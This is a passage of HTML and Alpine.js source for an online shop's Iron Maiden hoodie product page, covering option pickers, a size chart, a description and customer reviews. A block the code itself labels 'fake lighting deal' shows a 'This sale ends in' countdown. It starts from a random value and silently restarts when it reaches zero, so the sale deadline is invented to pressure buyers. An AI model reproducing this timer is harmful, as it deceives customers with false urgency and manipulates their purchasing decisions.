voc\u00eas headbangers l\u00e1 fora! Introduzindo o \u00fanico Iron Maiden Hoodie \u2013 um vestu\u00e1rio must-have que n\u00e3o s\u00f3 mostra o seu amor por lendas de metal pesado, mas tamb\u00e9m mant\u00e9m voc\u00ea acolhedor e legal. Se voc\u00ea est\u00e1 shredding na guitarra de ar ou cintando letras ic\u00f4nicas, este capuz vai ter voc\u00ea se sentindo como uma verdadeira estrela de rock. Prepare-se para libertar sua besta interior enquanto mergulhamos no mundo de Iron Maiden moda e por que \u00e9 hora de aumentar o volume em seu jogo de guarda-roupa!"}},"sort":"custom","created_at":"2024-11-25T10:43:41.000000Z","updated_at":"2025-07-25T16:57:37.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":86,"language_id":1,"element_type":"collection","element_id":73,"slug":"iron-maiden-hoodie","default":true,"created_at":"2024-11-25T10:43:41.000000Z","updated_at":"2024-11-25T10:43:41.000000Z"}}],"default_url":{"id":86,"language_id":1,"element_type":"collection","element_id":73,"slug":"iron-maiden-hoodie","default":true,"created_at":"2024-11-25T10:43:41.000000Z","updated_at":"2024-11-25T10:43:41.000000Z"}}],"default_url":{"id":179,"language_id":1,"element_type":"product","element_id":74,"slug":"alternative-guns-pullover-hoodie-rb1208","default":true,"created_at":"2024-11-25T10:45:23.000000Z","updated_at":"2024-11-25T10:45:23.000000Z"},"variants":[{"id":75,"product_id":74,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"IRONSKU-94772","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-25T10:45:29.000000Z","updated_at":"2024-11-25T10:45:29.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://ironmaidenmerch.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Be aware: In the event you like your hoodies saggy go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">IRONSKU-94772</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-hoodie">Iron Maiden Hoodie</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Andrew <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">It surpassed my expectations with its high quality, reliability, and flawless performance.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sebastian   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">This product surpassed my expectations with its outstanding quality and remarkable performance.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
